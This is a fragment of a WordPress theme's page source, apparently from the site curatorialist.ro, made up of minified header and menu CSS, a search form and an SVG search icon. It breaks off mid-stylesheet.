.tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_23 .tdb-head-search-btn i{font-size:20px;width:22px;height:22px;line-height:22px;color:#000000}.tdi_23 .tdb-head-search-btn svg{width:20px}.tdi_23 .tdb-search-icon-svg{width:22px;height:22px}.tdi_23{display:inline-block;float:right;clear:none}.tdi_23 .tdb-search-txt{top:0px;margin-right:10px;font-family:Lato!important;font-size:16px!important;line-height:80px!important;font-weight:700!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:920px}.tdi_23 .tdb-search-form{padding:25px;border-width:0px}.tdi_23 .tdb-drop-down-search{left:auto;right:0}body .tdi_23 .tdb-drop-down-search-inner,.tdi_23 .tdb-search-form,.tdi_23 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:5px 8px}.tdi_23 .tdb-search-form-inner:after{border-width:1px 0 1px 1px;border-color:rgba(211,219,226,0.7)}.tdi_23 .tdb-head-search-form-btn-icon{top:0px}.tdi_23 .tdb-head-search-form-btn{padding:4px 18px 5px;background-color:#31d6aa;font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}.tdi_23 .tdb-aj-search-results{padding:0 25px 15px;border-width:0px}.tdi_23 .result-msg{padding:10px 25px 20px;text-align:center;font-family:Lato!important;font-size:12px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_23 .tdb-head-search-btn svg,.tdi_23 .tdb-head-search-btn svg *{fill:#000000}.tdi_23 .tdb-head-search-btn:hover i{color:#31d6aa}.tdi_23 .tdb-head-search-btn:hover svg,.tdi_23 .tdb-head-search-btn:hover svg *{fill:#31d6aa}.tdi_23 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_23 .tdb-head-search-btn:hover .tdb-search-txt{color:#31d6aa}.tdi_23 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_23 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(22,35,58,0.1)}.tdi_23 .tdb-head-search-form-input{color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_23 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_23 .tdb-head-search-placeholder{color:#555555;font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_23 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_23 .tdb-head-search-form-btn:hover{background-color:#45e0bc}.tdi_23 .result-msg,.tdi_23 .result-msg a{color:#31d6aa}.tdi_23 .result-msg a:hover{color:#45e0bc}.tdi_23 .td_module_wrap{width:33.33333333%;float:left;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_23 .tdb-aj-search-inner{margin-left:-6px;margin-right:-6px}.tdi_23 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_23 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_23 .entry-thumb{background-position:center 30%}.tdi_23 .td-image-wrap{padding-bottom:60%}.tdi_23 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_23 .td-image-container,.ie11 .tdi_23 .td-image-container{flex:0 0 auto}.ie10 .tdi_23 .td-module-meta-info,.ie11 .tdi_23 .td-module-meta-info{flex:auto}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-module-meta-info{padding:20px 5px 0 0;border-color:#eaeaea}.tdi_23 .entry-title{margin:15px 0;font-family:Lato!important;font-size:19px!important;line-height:1.3!important;font-weight:900!important}.tdi_23 .td-excerpt{margin:15px 0 0 0;column-count:1;column-gap:48px;color:#555555;font-family:Roboto Slab!important;font-size:15px!important;line-height:1.6!important;font-weight:400!important}.tdi_23 .td-post-category{margin:0px;padding:6px 10px;background-color:#31d6aa;color:#ffffff;font-family:Lato!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_23 .td-read-more{display:none}.tdi_23 .td-author-date{display:inline}.tdi_23 .td-post-author-name{display:none}.tdi_23 .entry-review-stars{display:none}.tdi_23 .td-icon-star,.tdi_23 .td-icon-star-empty,.tdi_23 .td-icon-star-half{font-size:15px}.tdi_23 .td-module-comments{display:none}.tdi_23 .tdb-author-photo .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_23 .td-post-category:hover{background-color:#45e0bc!important;color:#ffffff}.tdi_23 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #31d6aa}body .tdi_23 .td_module_wrap:hover .td-module-title a,.tdi_23 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{color:#555555}.tdi_23 .td-editor-date,.tdi_23 .td-editor-date .td-post-author-name,.tdi_23 .td-module-comments a{font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-search-txt{margin-right:6px}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:760px}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:4px 6px}.tdi_23 .tdb-head-search-form-btn{padding:4px 14px 5px;font-size:13px!important}.tdi_23 .tdb-search-txt{font-size:15px!important;line-height:70px!important}.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-meta-info{padding:25px 10px 0 0}.tdi_23 .td-post-category{padding:5px 8px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .entry-title{font-size:17px!important}.tdi_23 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-head-search-btn i{font-size:16px}.tdi_23 .tdb-head-search-btn svg{width:16px}.tdi_23 .tdb-head-search-btn i{width:16px;height:16px;line-height:16px}.tdi_23 .tdb-search-icon-svg{width:16px;height:16px}.tdi_23 .tdb-search-txt{margin-right:5px;font-size:14px!important;line-height:60px!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:610px}.tdi_23 .tdb-search-form{padding:15px}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:2px 4px}.tdi_23 .tdb-head-search-form-btn{padding:2px 12px 3px;font-size:11px!important}.tdi_23 .tdb-aj-search-results{padding:0 15px 15px}.tdi_23 .tdb-head-search-form-input{font-size:12px!important}.tdi_23 .tdb-head-search-placeholder{font-size:12px!important}.tdi_23 .result-msg{font-size:11px!important}.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-meta-info{padding:15px 0 0 0}.tdi_23 .entry-title{margin:10px 0;font-size:13px!important}.tdi_23 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_23 .td-post-category{padding:4px 6px;font-size:10px!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #31d6aa}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.curatorialist.ro/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-left:15px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_24{display:inline-block}.tdi_24 .tdb-menu>li{margin-right:25px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:25px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 5px;color:#000000}.tdi_24 .tdb-menu>li .tdb-menu-sep,.tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:10px;top:1px}.tdi_24 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:16px!important;line-height:80px!important;font-weight:700!important;text-transform:none!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-25px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.1)}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_24 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li{margin-right:20px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:20px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{line-height:70px!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-20px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(22,35,58,0.1)}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 15px 30px 0px rgba(22,35,58,0.15)}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li{margin-right:15px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:15px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 2px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:8px;top:0px}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-15px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}.tdi_24 .tdb-mega-menu .sub-menu>li{margin-left:-15px}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_24 .tdb-menu>li.current-menu-item>a,.tdi_24 .tdb-menu>li.current-menu-ancestor>a,.tdi_24 .tdb-menu>li.current-category-ancestor>a,.tdi_24 .tdb-menu>li.current-page-ancestor>a,.tdi_24 .tdb-menu>li:hover>a,.tdi_24 .tdb-menu>li.tdb-hover>a,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#31d6aa,#140000);background:linear-gradient(-90deg,#31d6aa,#140000);height:3px;bottom:20px}.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 